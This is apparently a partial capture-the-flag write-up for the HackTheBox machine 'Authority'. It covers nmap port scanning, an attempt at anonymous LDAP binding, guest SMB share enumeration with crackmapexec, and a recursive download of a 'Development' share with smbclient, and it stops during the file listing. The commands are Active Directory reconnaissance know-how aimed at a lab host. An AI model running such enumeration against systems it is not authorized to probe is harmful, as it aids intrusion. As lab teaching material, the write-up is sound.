HACKTHEBOX - AUTHORITY

Enumeration

PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-server-header: Microsoft-IIS/10.0
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-07-16 05:46:28Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
8443/tcp open ssl/https-alt
WEB Enumeration
Notice there is a site running on port 8443:

We also find a page summarizing authentication logs.

We notice the presence of the svc_pwm account with DN: CN=svc_pwm,CN=Users,DC=htb,DC=corp
LDAP Enumeration
We first try to enumerate the domain, in order to get more information. However, it is impossible to have information without binding:
ldapsearch -x -H ldap://10.10.11.222 -D '' -w '' -b "DC=authority,DC=htb"
This command allows us to "browse" the AD with a null account, i.e. without password or user
However, unsuccessful.
SMB Enumeration
With crackmapexec, we can enumerate SMB shares. With the Guest account, we have access to list the shares:

Output cme
└─$ crackmapexec smb 10.10.11.222 --shares -u 'Guest' -p ''
SMB 10.10.11.222 445 AUTHORITY [*] Windows 10.0 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.222 445 AUTHORITY [+] authority.htb\Guest:
SMB 10.10.11.222 445 AUTHORITY [+] Enumerated shares
SMB 10.10.11.222 445 AUTHORITY Share Permissions Remark
SMB 10.10.11.222 445 AUTHORITY ----- ----------- ------
SMB 10.10.11.222 445 AUTHORITY ADMIN$ Remote Admin
SMB 10.10.11.222 445 AUTHORITY C$ Default share
SMB 10.10.11.222 445 AUTHORITY Department Shares
SMB 10.10.11.222 445 AUTHORITY Development READ
SMB 10.10.11.222 445 AUTHORITY IPC$ READ Remote IPC
SMB 10.10.11.222 445 AUTHORITY NETLOGON Logon server share
SMB 10.10.11.222 445 AUTHORITY SYSVOL Logon server share
Notice we have access to a "Development" share with READ permissions. We can therefore connect to this share:
smbclient -U 'Guest' //10.10.11.222/Development
Password for [WORKGROUP\Guest]:

Output list developement share
smb: \> dir
. D 0 Fri Mar 17 14:20:38 2023
.. D 0 Fri Mar 17 14:20:38 2023
Automation D 0 Fri Mar 17 14:20:40 2023
An Automation folder is present. Let's download it:

Output download Automation
smb: \Automation\> recurse ON
smb: \Automation\> prompt OFF
smb: \Automation\> mget *
getting file \Automation\Ansible\ADCS\.ansible-lint of size 259 as Ansible/ADCS/.ansible-lint (1.4 KiloBytes/sec) (average 1.4 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\.yamllint of size 205 as Ansible/ADCS/.yamllint (1.8 KiloBytes/sec) (average 1.6 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\LICENSE of size 11364 as Ansible/ADCS/LICENSE (65.7 KiloBytes/sec) (average 25.1 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\README.md of size 7279 as Ansible/ADCS/README.md (42.8 KiloBytes/sec) (average 29.8 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\requirements.txt of size 466 as Ansible/ADCS/requirements.txt (4.4 KiloBytes/sec) (average 26.2 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\requirements.yml of size 264 as Ansible/ADCS/requirements.yml (2.3 KiloBytes/sec) (average 23.0 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\SECURITY.md of size 924 as Ansible/ADCS/SECURITY.md (7.9 KiloBytes/sec) (average 21.2 KiloBytes/sec)
